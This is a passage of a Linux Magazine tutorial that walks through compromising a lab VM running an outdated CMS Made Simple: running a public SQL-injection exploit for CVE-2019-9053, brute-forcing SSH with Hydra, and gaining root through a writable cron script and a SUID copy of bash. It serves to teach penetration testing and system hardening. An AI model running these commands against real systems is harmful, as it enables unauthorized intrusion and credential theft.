An Out-of-Date CMS is No Match for a Skilled Intruder
Hunt for Exploits
And, now with the version, I will run SearchSploit again:
$ se 'CMS Made Simple 2.2.6'
SearchSploit is excellent for highlighting specific versions that are vulnerable to attack. As you can see in Figure 10, any version of CMS Made Simple before version 2.2.10 is vulnerable to an SQLi attack.

To copy the file displayed in Figure 10 (php/webapps/46635.py) to your current working directory, use the following command:
$ se -m 46635.py
Incidentally, the -m option specifies mirroring the file to your current working directory.
After some output, run a directory listing to ensure that the file 46635.py has been copied into the current directory. If you open the 46635.py Python script, you will see the comments in Listing 3 at the top of the file.
Listing 3
Python File Comments
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
As shown in Listing 3, the exploit in the script will work for versions less-than or equal-to version 2.2.9. However, most importantly, you can see that CVE-2019-9053 is mentioned, which means that I am working with the correct CVE entry. Paste the CVE number into your favorite search engine to obtain additional information on the attack.
The next step is to know the login page URL (explicitly this URL in my case: http://192.168.56.103/admin/login.php), so that you can log in later if you need to, as shown in Figure 11.
Virtual Environment
To ensure that I can use the slightly older Python script and keep things tidy on my laptop, I will create a virtual environment in Python to execute the attack. The following steps show how to do it. Obviously, you should change env_name to a name you wish, but for the lazy, the following commands should work:
$ mv 46635.py tmp/
$ cd tmp/
$ virtualenv -p /usr/bin/python2.7 env_name
$ . env_name/bin/activate
(env_name)$ pip install requests
(env_name)$ ls
(env_name)$ python 46635.py -u http://192.168.56.103/admin/login.php -w passwordfile.txt
If the script were more stable, I would have added the -c switch, which stands for "crack," to discover the password from the salt. Instead, I used the -u option, which is for the URL, and that includes TCP port 8888, which I am forwarding from my VM for the CMS web interface to my laptop browser.
I get a few errors when I first try to run the script. So I install the requests Python module into my virtual environment with the command in Listing 4.
Listing 4
Requests Module
$ pip install requests
Collecting requests
  Using cached requests-2.27.1-py2.py3-none-any.whl (63 kB)
Collecting idna<3,>=2.5; python_version < "3"
  Using cached idna-2.10-py2.py3-none-any.whl (58 kB)
[...snip...]
If you don't have the Python package manager installed or available in your virtual environment, you can install it for Python 3 as so:
$ apt install python3-pip
I also install termcolor:
$ pip install termcolor
Without adding switches to the script, I now get the output in Listing 5.
Listing 5
Output of the Script
01 [+] Specify an url target
02 [+] Example usage (no cracking password): exploit.py -u http://target-uri
03 [+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist
04 [+] Setup the variable TIME with an appropriate time, because this sql injection is time based.
I then run the script again and get some results, but they are all empty, so I run it with the following parameters instead:
$ python runner.py -u http://192.168.56.103 --crack -w ./passwordsfile.txt
The script reveals characters of its discovered information, a little like a bulletin board system (BBS) from the 1980s over a slow modem. The text displays steadily and deliberately as the character set for all the alphanumeric and special characters are run through for each character before it is confirmed. The Python script's output is primitive, but the results are really impressive (Figure 12).

Figure 12 reveals the correct username and email address, and it even cracks the password correctly. I tested the exploit a few times and sometimes got some unusual results but at the very least it usually found the correct username. That means, if I wanted SSH access, I could then brute-force the login by running a tool like the venerable Hydra [10], which makes light work of such activities with a lengthy password-list file in hand. An example brute-force command against the SSH server, on TCP port 22, might be as follows using the mighty Hydra:
$ hydra -l chris -P passwordsfile.txt ssh://192.168.56.103:22
Hopefully, the options shown are clear enough. I would do this if I had only discovered the username chris. Adjusting the port number for SSH and the password file is straightforward. Look online for password lists if you're interested; they are prevalent in GitHub in particular. Put the kettle on while you wait for the process to complete.
Even without the SQL time-based attack exploit tool, usernames are often easy to guess on blogging systems such as WordPress and other CMSs. Users tend to use the same name (or close to it) for their online posts when writing blogs.
Even without the password (which I knew obviously), the speed at which Hydra completes its brute-force attack is absolutely staggering. The next time I'm trying a Capture the Flag (CTF) challenge and I wait more than a few minutes for thousands of passwords to be brute-forced, I will remember how mind-blowingly efficient Hydra is and that I really must be more patient. The output from the command where Hydra was weaving its magic is shown in Listing 6. As the listing states, do not use these tools on systems that you don't own.
Listing 6
Hydra Flies Through Brute Force
$ hydra -l chris -P passwordsfile.txt ssh://192.168.56.103:22
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak -- Please do not use
in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
[...snip...]
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://192.168.56.103:22/
[22][ssh] host: 192.168.56.103   login: chris   password: XXXXXXXXXXXX
1 of 1 target successfully completed, 1 valid password found
Locally Sourced Produce
Assuming I have succeeded in gaining shell access to the CMS server, the next step is to become the root user. I could have achieved shell access by revealing the password with the exploit via a bug in the CMS code. Or, looking at the user interface closer, I suspect I could have also "popped" a shell by creating a PHP Reverse Shell [11] as an alternative. Failing these options, I could have brute-forced the SSH login once I had discovered the username with Hydra. As you can see, there are often multiple routes to gain access to a system.
Once I obtain root, I would have a chance to attack other servers/systems connected to the one running the CMS, thanks to my access to useful credentials on the CMS system.
The last part of the attack is called Local Privilege Escalation (or commonly PrivEsc or LPE). With close to 30 years of Linux experience, this is my favorite part of the attack. It usually involves figuring out some form of logic puzzle. However, for the impatient, there are also plentiful online resources if you get stuck.
I will start by looking for an area on the filesystem that I can write data to as a non-root user, which is chris in my case, with this command:
$ find / -writable 2>/dev/null
[...snip...]
/usr/local/systools
[...snip...]
Low and behold (as shown in Figure 13), inside the crontab, there's a file run by the root user every minute of every day. I know I can write to this directory, so I'll see if I can achieve PrivEsc using these two findings.

I start by entering the directory:
$ cd /usr/local/systools
Which files are in that directory? A directory listing offers a single file; as hoped, it is the file mentioned in the crontab:
$ ls -al
-rw-rw-r--  1 chris chris   51 Sep 3 13:53 update-list.sh
Excellent, I can both write to and read from that file. I'll use a trick to fire up the Bash binary in an unusual way. I will do so by using this slightly odd-looking command to write Bash commands into the update-list.sh file (note the double quotes or inverted commas):
$ echo "cp /bin/bash /home/chris/bash; chmod +s /home/chris/bash" > /usr/local/systools/update-list.sh
As you can see in the two-part command enclosed in the double quotes, I am writing to the update-list.sh script. I start by copying the authentic version of Bash (from /bin/bash) into the home directory for the user chris. I then set the setuid/setgid bits with the -s on the new file called bash.
The permissions change from this:
-rwxr-xr-x chris chris
to this, when the script copies the bash file via the cron job:
-rwsr-sr-x 1 root root
Having waited a minute for the crontab to run, watching the clock for one second past the next minute, I can see that the /bin/bash file has copied over and is now highlighted in red text to warn that it has SUID permissions, which means whoever runs the file will inherit the owner of the file's permissions (root, in this case!).
How do I make use of this new Bash binary? It's worryingly simple. I need to quickly look up the -p switch in the Bash man page (using man bash), which reveals this useful tidbit:
"If the shell is started with the effective user (group) id not equal to the real user (group) id, and the -p option is not supplied, no startup files are read, shell functions are not inherited from the environment, the SHELLOPTS, BASHOPTS, CDPATH, and GLOBIGNORE variables, if they appear in the environment, are ignored, and the effective user id is set to the real user id. If the -p option is supplied at invocation, the startup behavior is the same, but the effective user id is not reset."
In case that's not clear, assuming I've read it correctly, -p offers the ability to alter the "effective" User ID (UID) and the Group ID (GID) so that they are then set to the "real" UID and GID. In other words, the user won't be subject to the system knowing that I am really logged in as the chris user any more. Instead, I will become the root user and inherit its permissions.
To prove it, consider the following, first without the -p:
$ ./bash
bash-4.3$ id
uid=1000(chris) gid=1000(chris) groups=1000(chris)
bash-4.3$ whoami
chris
Notice the whoami output, showing chris (and secondly, the id command's output). I then type CTRL+D to quit from that Bash shell.
And, now, using that -p switch in Bash, look what happens:
chris@1604:~$ ./bash -p
bash-4.3# id
uid=1000(chris) gid=1000(chris) euid=0(root) egid=0(root)groups=0(root),1000(chris)
bash-4.3# whoami
root
I now have full control of the system and can wreak havoc with impunity!
This example of what to avoid with seemingly loose permissions is relatively straightforward but not uncommon on machines without someone keeping an eye out for security issues.
If I have caused you to panic, you can search for SUID files by using the following command:
$ find / -perm -u=s -type f 2>/dev/null
« Previous 1 2 3 4 Next »
Buy this article as PDF
(incl. VAT)
Buy Linux Magazine
Subscribe to our Linux Newsletters
Find Linux and Open Source Jobs
Subscribe to our ADMIN Newsletters
Support Our Work
Linux Magazine content is made possible with support from readers like you. Please consider contributing when you’ve found an article to be beneficial.

News
-
System76 Refreshes the Lemur Laptop
If you're looking for a laptop with tons of power and battery, look no further than the latest iteration of the System76 Lemur Pro.
-
More than 43 Million Lines of Code in Linux Kernel 7.2
Using the cloc utility, Michael Larabel of Phoronix discovered that Linux kernel 7.2 has over 43 million lines of code.
-
Kubuntu Focus Goes Ultra
The Kubuntu Focus team has upped the performance ante of its M2 and Zr laptops with the latest, greatest CPUs from Intel.
-
Linux Gamers May Soon See Less Mouse Lag in KDE Plasma
Gamers using KDE’s Plasma desktop have been suffering from a slight input delay in mouse movement that could lead to getting fragged.
-
Three Lines of Code Improve Linux Storage Performance
A developer changed three lines of code, giving Linux storage performance a 5% bump.
-
AUR Hit Again with Malicious Packages
Once again the Arch User Repository is plagued by a high volume of malicious packages.
-
Alpine Linux 3.24 Features Fresh Desktops and a Newer Kernel
If you're a fan of Alpine Linux, it's time to upgrade because the latest version has been released with KDE Plasma 6.6, Gnome 50, and Linux kernel 6.18 LTS.
-
EU Open Source Strategy Plays Key Role in Tech Sovereignty Package
Comprehensive measures adopted by the European Commission aim to reduce dependency on non-EU countries.
-
Linux Foundation Report Indicates AI Driving Tech Hiring
Within growing security and skills gaps, AI has been found to be a positive driving force behind tech hiring trends in Europe.
-
United Nations Open Source Portal Goes Live
A new open source portal seeks to coordinate and scale open source efforts across the United Nations system.